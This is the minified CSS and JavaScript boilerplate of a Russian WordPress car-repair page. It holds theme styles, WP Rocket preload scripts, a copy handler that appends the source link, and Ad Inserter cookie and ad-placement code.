<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://gefest-mk.ru/opel_astra/opel-astra-g-omyvateli-i-ocistiteli-stekol-krome-astra-benzinremont-opel-opel-svoimi-rukami-posagovaa-instrukcia-foto-i-video-shemy-harakteristiki.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#fcec97}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#fcec97}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#fcec97}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#d6b946}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#000000}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#fcec97}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#000000}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel='stylesheet' id='yarppRelatedCss-css' href='//gefest-mk.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script type="text/javascript" src="//gefest-mk.ru/wp-content/plugins/fitvids-for-wordpress/jquery.fitvids.js" id="fitvids-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/wp-admin\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gefest-mk.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/gefest-mk.ru\/wp-admin\/admin-ajax.php","nonce":"6f2cdbbaab"};
/* ]]> */
</script>
<script type="text/javascript" src="//gefest-mk.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//gefest-mk.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="//gefest-mk.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script defer type="text/javascript" src="//gefest-mk.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
